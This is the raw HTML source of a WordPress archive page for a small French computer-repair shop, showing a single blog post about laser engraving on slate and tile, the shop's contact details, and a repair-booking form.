    background-clip: text;
    text-fill-color: transparent;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.layout-2 .vc_toggle_default.panel-heading1 .vc_toggle_icon, .layout-2 .vc_toggle_color_white.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon {
    background:#9455d0;
 
    background: -moz-linear-gradient(-45deg, #ba4ecf 0%, #6782c9 100%);
    background: -webkit-linear-gradient(-45deg, #ba4ecf 0%, #6782c9 100%);
    background: linear-gradient(135deg, #ba4ecf 0%, #6782c9 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@custom-color-gradient-start', endColorstr='@custom-color-gradient-end', GradientType=1);
}
body.layout-2 .back-to-top a {
 	background:#9455d0;
 
    background: -moz-linear-gradient(-45deg, #ba4ecf 0%, #6782c9 100%);
    background: -webkit-linear-gradient(-45deg, #ba4ecf 0%, #6782c9 100%);
    background: linear-gradient(135deg, #ba4ecf 0%, #6782c9 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@custom-color-gradient-start', endColorstr='@custom-color-gradient-end', GradientType=1);
    display: inline-block;
    background-clip: text;
    text-fill-color: transparent;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.experience-item-title span {
    color:#9455d0;
}
blockquote .quote-author {
    color:#9455d0;
}
blockquote::before {
   color:#9455d0 !important;
}
.header-cart-dropdown{
     border-color:#9455d0 !important;
}
.page-header--style2 .header-cart a.icon {
   color:#9455d0;
}
body.layout-2  .btn.btn-invert {
    color:#ffffff;
    background: #444444!important;
}
body.layout-2 .btn-invert:hover, body.layout-2 .btn-invert.active, body.layout-2 .btn-invert:active, .btn.btn-invert-alt {
    background:#9455d0;
    background: -moz-linear-gradient(-45deg, #6782c9 0%, #ba4ecf 100%) !important;
    background: -webkit-linear-gradient(-45deg, #6782c9 0%, #ba4ecf 100%) !important;
    background: linear-gradient(135deg, #6782c9 0%, #ba4ecf 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@custom-color-gradient-end', endColorstr='@custom-color-gradient-start', GradientType=1);
    color: #ffffff;
}
.box-number:hover .box-number-text {
    color:#9455d0;
}
.upload:hover {
    background:#9455d0;
}
    @media (max-width: 991px) {
    div.vc_parallax-inner.skrollable.skrollable-between{
        background-attachment: scroll;
        background-size: cover;
        height: 100% !important;
        top: 0 !important;
        background-position: 50% 50%;
        background-repeat: no-repeat no-repeat;

}
}

@media (min-width: 1100px) {
.fixed-bg-parallex.vc_parallax .vc_parallax-inner {
    top: 0 !important;
    background-attachment: fixed;
    background-size: cover;
    background-position: center top;
}
}
.block.bg-4 {
    color: #292929;
}
.block.bg-4 h2 {
    color: #292929 !important;
}
.service-list li a:hover, .service-list li > span:hover {
    color: #fff;
}
/*# sourceURL=computer-repair-style-inline-css */
</style>
<link rel='stylesheet' id='wp-default-norm-css' href='https://www.breizh-ordi.fr/wp-content/themes/computer-repair/css/wp-default-norm.css' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-style-css' href='https://www.breizh-ordi.fr/wp-content/themes/computer-repair/iconfont/style.css?ver=1769076029' type='text/css' media='all' />
<link rel='stylesheet' id='shopcss-css' href='https://www.breizh-ordi.fr/wp-content/themes/computer-repair/css/shop.css?ver=1769076029' type='text/css' media='all' />
<script type="text/javascript" src="https://www.breizh-ordi.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.breizh-ordi.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.breizh-ordi.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.breizh-ordi.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Redux 4.4.18" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
		<body class="archive date wp-embed-responsive wp-theme-computer-repair layout-2 hfeed wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
			
            <!-- Loader -->
        <div id="loader-wrapper" class="loader-on">
            <div id="loader">
                <div class="battery">
                    <span class="battery_item"></span>
                    <span class="battery_item"></span>
                    <span class="battery_item"></span>
                </div>
                                    <div class="text">Chargement ...</div>
                            </div>
        </div>
        <!-- //Loader -->
    <!-- Header -->
    <header class="page-header page-header-1 page-header--style2 sticky">
            <!-- Fixed navbar -->
        <nav class="navbar" id="slide-nav">
            <div class="container">
                <div class="navbar-header">
                                            <div class="header-info-mobile">
                            <div class="header-info-mobile-inside">
                                <p><i class="icon icon-placeholder-for-map"></i>
                                    1 rue sipia

35130 Visseiche                                </p>
                                <p><i class="icon icon-phone-receiver"></i>
                                    02.99.44.56.16 / 06.62.48.58.88                                </p>
                                <p><i class="icon icon-mail-black"></i>
                                    contact@breizh-ordi.fr                                </p>
                                <p><i class="icon icon-clock"></i>
                                    Du Lundi au Jeudi de 9h30 à 12h30 et 13h30 à 18h30

Le Vendredi de 9h30 à 12h30 et 13h30 à 17h30

Le Samedi : Fermé                                </p>
                            </div>
                        </div>
                                        <div class="header-info-toggle"><i class="icon-angle-down js-info-toggle"></i></div>
                    <div class="mobile-topline hidden-xs hidden-sm">
                        <div class="phone-number">
                            <span>
                                06.62.48.58.88                            </span>
                        </div>
                    </div>
                                                            <div class="header-top">
                    	<div class="logo ">
    <a href="https://www.breizh-ordi.fr/">
        <span class="hidden-xs hidden-sm">
            <img id="logo" src="https://www.breizh-ordi.fr/wp-content/uploads/2022/03/BREIZHordi-removebg-preview.png" alt="Logo">
        </span>
        <span class="visible-xs visible-sm"><img src="https://www.breizh-ordi.fr/wp-content/uploads/2022/03/BREIZHordi-removebg-preview.png" alt="Logo"> </span>
    </a>
</div>
                                                    <div class="header-top-info">
                                <i class="icon icon-placeholder-for-map"></i>
                                1 rue sipia
35130 Visseiche                            </div>
                            <div class="header-top-info">
                                <i class="icon icon-clock"></i>
                                Du Lundi au Jeudi de 9h30 à 12h30 et 13h30 à 18h30

Le Vendredi de 9h30 à 12h30 et 13h30 à 17h30

Le Samedi : Fermé                            </div>
                            <div class="phone">
                                <div class="phone-wrapper">
                                                                            <div class="under-number top-side">
                                            Besoin d'un dépannage?                                        </div>
                                                                                                                <div class="number">
                                            <span>
                                                06.62.48.58.88                                            </span>
                                        </div>
                                                                                                                <div class="under-number">
                                            <a href="mailto:contact@breizh-ordi.fr">
                                                contact@breizh-ordi.fr                                            </a>
                                        </div>
                                                                    </div>

                                
                            </div>
                                                                        <button type="button" class="navbar-toggle js-navbar-toggle"><i class="icon icon-interface icon-menu"></i><i class="icon icon-cancel"></i></button>
                    </div>
                                    </div>
            </div>
                <div id="slidemenu" data-hover="dropdown" data-animations="fadeIn">
                    <div class="container">
                    <a href="#" class="slidemenu-close js-navbar-toggle"><i class="icon icon-cancel"></i>CLOSE MENU</a>

                    <ul id="menu-primary-menu" class="nav navbar-nav"><li id="nav-menu-item-1231" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.breizh-ordi.fr/" class="shadow-effect menu-link main-menu-link">Accueil</a></li>
<li id="nav-menu-item-1229" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.breizh-ordi.fr/about/" class="shadow-effect menu-link main-menu-link">A Propos</a></li>
<li id="nav-menu-item-1232" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.breizh-ordi.fr/services/" class="shadow-effect menu-link main-menu-link">Services</a></li>
<li id="nav-menu-item-1235" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.breizh-ordi.fr/blog/" class="shadow-effect menu-link main-menu-link">Blog</a></li>
<li id="nav-menu-item-1227" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.breizh-ordi.fr/tips-faq/" class="shadow-effect menu-link main-menu-link">Astuces &#038; FAQ</a></li>
<li id="nav-menu-item-1233" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.breizh-ordi.fr/testimonials/" class="shadow-effect menu-link main-menu-link">Témoignages</a></li>
<li id="nav-menu-item-1529" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://get.teamviewer.com/j6dk86f" class="shadow-effect menu-link main-menu-link">Dépannage à distance</a></li>
<li id="nav-menu-item-1230" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.breizh-ordi.fr/contact/" class="shadow-effect menu-link main-menu-link">Contact</a></li>
</ul>                    </div>
                </div>
            </div>
        </nav>
    </header>
    <!-- // Header -->

<div id="pageContent" class="content-area">
            <div class="block bottom-sm-1">
	<div class="container">
					<!-- Breadcrumb section -->
					<div class="breadcrumbs"><span><span><a href="https://www.breizh-ordi.fr/">Home</a></span> &gt; <span class="breadcrumb_last" aria-current="page">Archives for 22 mars 2022</span></span></div>		<!--end Breadcrumb section -->
	</div>
</div>
			        <div class="block">
        <div id="primary" class="container">
                            <h1 class="page-title">Jour : <span>22 mars 2022</span></h1>                <div class="col-md-9 column-center">
                    <div id="post-1463" class="post-1463 post type-post status-publish format-standard hentry category-gravure-laser blog-post">
	<div class="post-image">
						<a href="https://www.breizh-ordi.fr/2022/03/22/gravure-sur-ardoise/">
					</a>
			</div>
		<ul class="post-meta"><li class="post-author"><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.breizh-ordi.fr/author/breizhordi/">breizhordi</a></span></span></li><li><span class="posted-on"><i class="icon icon-clock"></i>  <a href="https://www.breizh-ordi.fr/2022/03/22/gravure-sur-ardoise/" rel="bookmark"><time class="entry-date published" datetime="2022-03-22T11:57:05+01:00">22 mars 2022</time><time class="updated" datetime="2022-03-22T14:33:04+01:00">22 mars 2022</time></a></span></li><li><i class="icon icon-talk"></i><span>0</span></li></ul> 
	<div class="inside">
				<h2 class="post-title"><a href="https://www.breizh-ordi.fr/2022/03/22/gravure-sur-ardoise/"> Gravure sur Ardoise</a></h2>
	    		<div class="post-teaser">
			
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large is-style-rounded"><img fetchpriority="high" decoding="async" width="762" height="1024" data-id="1467" src="https://www.breizh-ordi.fr/wp-content/uploads/2022/03/gravure-ardoise-2-1-762x1024.jpg" alt="" class="wp-image-1467" srcset="https://www.breizh-ordi.fr/wp-content/uploads/2022/03/gravure-ardoise-2-1-762x1024.jpg 762w, https://www.breizh-ordi.fr/wp-content/uploads/2022/03/gravure-ardoise-2-1-223x300.jpg 223w, https://www.breizh-ordi.fr/wp-content/uploads/2022/03/gravure-ardoise-2-1-768x1032.jpg 768w, https://www.breizh-ordi.fr/wp-content/uploads/2022/03/gravure-ardoise-2-1-1143x1536.jpg 1143w, https://www.breizh-ordi.fr/wp-content/uploads/2022/03/gravure-ardoise-2-1-117x157.jpg 117w, https://www.breizh-ordi.fr/wp-content/uploads/2022/03/gravure-ardoise-2-1.jpg 1488w" sizes="(max-width: 762px) 100vw, 762px" /></figure>



<figure class="wp-block-image size-large is-style-rounded"><img decoding="async" width="1024" height="768" data-id="1466" src="https://www.breizh-ordi.fr/wp-content/uploads/2022/03/gravure-ardoise-1-1-1024x768.jpg" alt="" class="wp-image-1466" srcset="https://www.breizh-ordi.fr/wp-content/uploads/2022/03/gravure-ardoise-1-1-1024x768.jpg 1024w, https://www.breizh-ordi.fr/wp-content/uploads/2022/03/gravure-ardoise-1-1-300x225.jpg 300w, https://www.breizh-ordi.fr/wp-content/uploads/2022/03/gravure-ardoise-1-1-768x576.jpg 768w, https://www.breizh-ordi.fr/wp-content/uploads/2022/03/gravure-ardoise-1-1-1536x1152.jpg 1536w, https://www.breizh-ordi.fr/wp-content/uploads/2022/03/gravure-ardoise-1-1-209x157.jpg 209w, https://www.breizh-ordi.fr/wp-content/uploads/2022/03/gravure-ardoise-1-1.jpg 2000w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</figure>
</div></div>



<p></p>



<p class="has-text-align-center">Service création laser Breizh-Ordi : Gravure laser sur carrelage 15&#215;15 : 20€</p>



<p></p>
		</div>
			</div>
</div>            </div>
            <div class="col-md-3 column-right">
                        <div class="widget_calendar side-block widget" id="calendar-1"><h3>Archives</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>mars 2022</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lundi">L</th>
		<th scope="col" aria-label="mardi">M</th>
		<th scope="col" aria-label="mercredi">M</th>
		<th scope="col" aria-label="jeudi">J</th>
		<th scope="col" aria-label="vendredi">V</th>
		<th scope="col" aria-label="samedi">S</th>
		<th scope="col" aria-label="dimanche">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td>
	</tr>
	<tr>
		<td>7</td><td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td>
	</tr>
	<tr>
		<td>14</td><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td>
	</tr>
	<tr>
		<td>21</td><td><a href="https://www.breizh-ordi.fr/2022/03/22/" aria-label="Publications publiées sur 22 March 2022">22</a></td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td>
	</tr>
	<tr>
		<td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mois précédents et suivants" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev">&nbsp;</span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div class="widget_categories side-block widget" id="categories-2"><h3>Catégories</h3>
			<ul>
					<li class="cat-item cat-item-50"><a href="https://www.breizh-ordi.fr/category/gravure-laser/">Gravure Laser</a> (1)
</li>
			</ul>

			</div><div class="widget_smart_posts_grid side-block widget" id="smart_posts_grid-1"><h3>Articles populaires</h3>		
		<div class="blog-post post-preview post-1463 post type-post status-publish format-standard hentry category-gravure-laser">
			<div class="post-image">
				<a href="https://www.breizh-ordi.fr/2022/03/22/gravure-sur-ardoise/"></a>			</div>
			<ul class="post-meta">
				<li class="post-author">by&nbsp;breizhordi</li>
				<li><i class="icon icon-clock"></i>
										<a href="https://www.breizh-ordi.fr/2022/03/22/gravure-sur-ardoise/">
						<span>22 Mar 2022</span>
					</a>
									</li>
				<li><i class="icon icon-talk"></i><span>0</span></li>
			</ul>
			<div class="inside">
				<h2 class="post-title"><a href="https://www.breizh-ordi.fr/2022/03/22/gravure-sur-ardoise/"> Gravure sur Ardoise</a></h2>
			</div>
			<div class="post-teaser">
				Service création laser Breizh-Ordi : Gravure laser sur carrelage 15&#215;15 : 20€			</div>
		</div>
		
				</div>
                </div>
        </div><!-- #primary -->
    </div>
</div><!-- #pageContent -->
	<!-- Footer -->
	<div class="page-footer page-footer--style2">
		<div class="footer-content">
			<div class="back-to-top">
				<a href="#top">
											<span class="icon icon-mouse-scroll"></span>
									</a>
			</div>
			<div class="footer-menu-line">
				<ul id="menu-footer-menu" class="footer-menu"><li id="nav-menu-item-1143" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="shadow-effect menu-link main-menu-link">Réparation Iphone</a></li>
<li id="nav-menu-item-1144" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="shadow-effect menu-link main-menu-link">Réparation Smartphone</a></li>
<li id="nav-menu-item-1168" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-computer_services"><a href="https://www.breizh-ordi.fr/?post_type=computer_services&amp;p=515" class="shadow-effect menu-link main-menu-link">Réparation Ordinateur</a></li>
<li id="nav-menu-item-1145" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="shadow-effect menu-link main-menu-link">Réparation console</a></li>
</ul>			</div>
			<div class="container">
								<div class="footer-phone">
					<i class="icon icon-phone-receiver"></i>
					 Appelez-moi au bureau					<span class="number">
					02.99.44.56.16					</span>
				</div>
								<div class="row footer-columns">
					<div class="col-lg-2 visible-lg"></div>
										<div class="col-md-4 col-lg-3 col-sm-4">

						<div class="contact-info"><i class="icon icon-placeholder-for-map"></i>
						1 rue sipia

35130 Visseiche						</div>                
					</div>
										
					<div class="col-md-4 col-lg-3 col-sm-4">
												<div class="contact-info"><i class="icon icon-clock"></i>
							<span style="color: #444444">Du Lundi au Jeudi de 9h30 à 12h30 et 13h30 à 18h30 </span>

<span style="color: #444444">Le Vendredi de 9h30 à 12h30 et 13h30 à 17h30</span>

<span style="color: #444444"> Le Samedi : Fermé</span>						</div>
						
					</div>
					
					<div class="col-lg-2 visible-lg"></div>
					
						<div class="col-md-4 col-lg-3 col-sm-4">
													   <div class="contact-info last-item"><i class="icon icon-mail-black"></i>
							<a href="mailto:contact@breizh-ordi.fr">contact@breizh-ordi.fr</a>
							</div>
														<div class="social-sm">
													<a class="icon icon-facebook" href="https://www.facebook.com/BreizhOrdi"></a>/
																																																																									</div>    
						</div>
					
				</div>
			</div>
								<div class="footer-bot-line">
				<div class="copyright">
					© 2024 Breizh-ordi.  Tous droits réservés.				</div>
				</div>
							</div>
		</div>
	</div>
	<!-- //Footer -->
	
	<!--================== modal ==================-->
	    <div id="modalForm1" class="form-modal mfp-hide">
                 
<div class="wpcf7 no-js" id="wpcf7-f707-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2022/03/22/#wpcf7-f707-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="707" />
<input type="hidden" name="_wpcf7_version" value="5.7.7" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f707-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<h3>Book an Engineer
</h3>
<div class="form-box form-box--width-1">
	<div class="form-box-label">
		<p>Date
		</p>
	</div>
	<div class="datetimepicker-wrap">
		<p><span class="wpcf7-form-control-wrap" data-name="date"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control datetimepicker" aria-required="true" aria-invalid="false" value="" type="text" name="date" /></span>
		</p>
	</div>
</div>
<div class="form-box form-box--width-2">
	<div class="form-box-row">
		<div class="form-box-col-1">
			<div class="form-box-label">
				<p>Ordinateur / Pc portable
				</p>
			</div>
			<div class="select-wrapper">
				<p><span class="wpcf7-form-control-wrap" data-name="select1"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" name="select1"><option value="Sélectionnez quelque chose">Sélectionnez quelque chose</option><option value="Ordinateur">Ordinateur</option><option value="Pc portable">Pc portable</option><option value="Autre">Autre</option></select></span>
				</p>
			</div>
		</div>
		<div class="form-box-col-1">
			<div class="form-box-label">
				<p>Marque
				</p>
			</div>
			<div class="select-wrapper">
				<p><span class="wpcf7-form-control-wrap" data-name="select2"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" name="select2"><option value="Acer">Acer</option><option value="Apple">Apple</option><option value="Asus">Asus</option><option value="Lenovo">Lenovo</option><option value="Packard">Packard</option><option value="Dell">Dell</option><option value="Toshiba">Toshiba</option><option value="Autre">Autre</option></select></span>
				</p>
			</div>
		</div>
		<div class="form-box-col-1">
			<div class="form-box-label">
				<p>Système d'explotation
				</p>
			</div>
			<div class="select-wrapper">
				<p><span class="wpcf7-form-control-wrap" data-name="select3"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" name="select3"><option value="Microsoft Windows">Microsoft Windows</option><option value="Linux">Linux</option><option value="macOS">macOS</option><option value="Google Chrome OS">Google Chrome OS</option><option value="Autre">Autre</option></select></span>
				</p>
			</div>
		</div>
	</div>
	<div class="clearfix">
	</div>
</div>
<div class="clearfix">
</div>
<div class="form-box form-box--width-3">
	<div class="form-box-row">
		<div class="form-box-col-2">
			<div class="form-box-label">
				<p>Prénom
				</p>
			</div>
			<p><span class="wpcf7-form-control-wrap" data-name="fname"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Prénom" value="" type="text" name="fname" /></span>
			</p>
		</div>
		<div class="form-box-col-2">
			<div class="form-box-label">
				<p>Nom
				</p>
			</div>
			<p><span class="wpcf7-form-control-wrap" data-name="lname"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Nom" value="" type="text" name="lname" /></span>
			</p>
		</div>
	</div>
	<div class="clearfix">
	</div>
	<div class="form-box-row">
		<div class="form-box-col-2">
			<div class="form-box-label">
				<p>addresse Email
				</p>
			</div>
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span>
			</p>
		</div>
		<div class="form-box-col-2">
			<div class="form-box-label">
				<p>Téléphone
				</p>
			</div>
			<p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-control" aria-required="true" aria-invalid="false" placeholder="Téléphone" value="" type="number" name="your-phone" /></span>
			</p>
		</div>
	</div>
	<div class="clearfix">
	</div>
	<div class="form-box-row">
		<div class="form-box-col-2">
			<div class="form-box-label">
				<p>Addresse
				</p>
			</div>
			<p><span class="wpcf7-form-control-wrap" data-name="address"><input size="40" class="wpcf7-form-control wpcf7-text form-control" aria-invalid="false" value="" type="text" name="address" /></span>
			</p>
		</div>
		<div class="form-box-col-2">
			<div class="form-box-label">
				<p>Ville
				</p>
			</div>
			<p><span class="wpcf7-form-control-wrap" data-name="city"><input size="40" class="wpcf7-form-control wpcf7-text form-control" aria-invalid="false" value="" type="text" name="city" /></span>
			</p>
		</div>
	</div>
	<div class="clearfix">
	</div>
	<div class="form-box-row">
		<div class="form-box-label">
			<p>Demandes spéciales
			</p>
		</div>
		<p><span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" name="message"></textarea></span>
		</p>
	</div>
</div>
<div class="clearfix">
	<p><input class="wpcf7-form-control has-spinner wpcf7-submit button pull-right" id="form-submit" type="submit" value="Envoyer la réservation" /><br />
<span id="wpcf7-6971f53d3ab5c-wrapper" class="wpcf7-form-control-wrap honeypot-hihi-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-6971f53d3ab5c-field" class="hp-message">Please leave this field empty.</label><input id="wpcf7-6971f53d3ab5c-field"  class="wpcf7-form-control wpcf7-text" type="text" name="honeypot-hihi" value="" size="40" tabindex="-1" autocomplete="new-password" /></span>
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
    </div>

	<!-- / Modal  -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/computer-repair/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.breizh-ordi.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.breizh-ordi.fr/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.breizh-ordi.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.breizh-ordi.fr/wp-content/themes/computer-repair/js/plugins/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.breizh-ordi.fr/wp-content/themes/computer-repair/js/plugins/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" src="https://www.breizh-ordi.fr/wp-content/themes/computer-repair/js/plugins/slider-effect.js?ver=6.9" id="slider-effect-js"></script>
<script type="text/javascript" src="https://www.breizh-ordi.fr/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'fr_FR', {"months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthsShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"weekdays":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"weekdaysShort":["dim","lun","mar","mer","jeu","ven","sam"],"week":{"dow":1},"longDateFormat":{"LT":"G\\hi","LTS":null,"L":null,"LL":"j F Y","LLL":"d F Y G\\hi","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.breizh-ordi.fr/wp-content/themes/computer-repair/js/plugins/jquery.magnific-popup.min.js?ver=6.9" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.breizh-ordi.fr/wp-content/themes/computer-repair/js/plugins/bootstrap-datetimepicker.min.js?ver=6.9" id="bootstrap-datetimepicker-js"></script>
<script type="text/javascript" src="https://www.breizh-ordi.fr/wp-content/themes/computer-repair/js/plugins/jquery.waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.breizh-ordi.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.breizh-ordi.fr/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.breizh-ordi.fr/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.breizh-ordi.fr/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.breizh-ordi.fr/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://www.breizh-ordi.fr/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.breizh-ordi.fr/wp-content/themes/computer-repair/js/plugins/jquery.validate.min.js?ver=6.9" id="jquery-validate-js"></script>
<script type="text/javascript" src="https://www.breizh-ordi.fr/wp-content/themes/computer-repair/js/plugins/stacktable.js?ver=6.9" id="stacktable-js"></script>
<script type="text/javascript" src="https://www.breizh-ordi.fr/wp-content/themes/computer-repair/js/plugins/jquery.countTo.js?ver=6.9" id="countTo-js"></script>
<script type="text/javascript" id="computer-repair-custom-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_nonce_removecart":"5b19a32aec","ajax_nonce_servicecart":"cb7156d137","ajax_url":"https://www.breizh-ordi.fr/wp-admin/admin-ajax.php","close_text":"close","loader_img":"https://www.breizh-ordi.fr/wp-content/themes/computer-repair/images//ajax-loader.gif"};
//# sourceURL=computer-repair-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.breizh-ordi.fr/wp-content/themes/computer-repair/js/custom.js?ver=1769076029" id="computer-repair-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.breizh-ordi.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
